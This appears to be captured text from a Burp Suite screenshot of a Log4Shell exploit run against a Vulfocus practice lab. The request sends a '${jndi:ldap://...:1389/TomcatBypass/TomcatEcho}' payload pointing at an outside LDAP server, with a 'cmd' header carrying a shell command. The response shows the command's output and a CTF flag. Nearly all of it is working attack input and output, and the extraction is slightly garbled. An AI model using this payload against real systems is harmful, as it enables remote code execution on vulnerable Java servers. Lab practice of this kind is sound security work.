 Send Cancel < > Target:http://vulfocus.fofa.so:34636 HTTP/1
Request
Pretty Raw Hex \n
1 POST /hello HTTP/1.1
2 Host: vulfocus.fofa.so:34636
3 Content-Type: application/x-www-form-urlencoded
4 Content-Length: 66
5 cmd:ls /tmp
6
7 payload=
${jndi:ldap://1 .1 .1 5.2 :1389/TomcatBypass/TomcatEcho}
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Date: Sat, 11 Dec 2021 09:19:17 GMT
3 Content-Length: 542
4
5 flag-{
bmh83a7939b-ad17-476a-b22c-86b2a5490a20
}
6 hsperfdata_root
7 tomcat-docbase.6336313672343446746.8080
8 tomcat.6959394714377261322.8080
9 flag-{
bmh83a7939b-ad17-476a-b22c-86b2a5490a20
}
10 hsperfdata_root
11 tomcat-docbase.6336313672343446746.8080
12 tomcat.6959394714377261322.8080
13 flag-{
bmh83a7939b-ad17-476a-b22c-86b2a5490a20
}
14 hsperfdata_root
15 tomcat-docbase.6336313672343446746.8080
16 tomcat.6959394714377261322.8080
17 flag-{
bmh83a7939b-ad17-476a-b22c-86b2a5490a20
}
18 hsperfdata_root
19 tomcat-docbase.6336313672343446746.8080
20 tomcat.6959394714377261322.8080
21 ok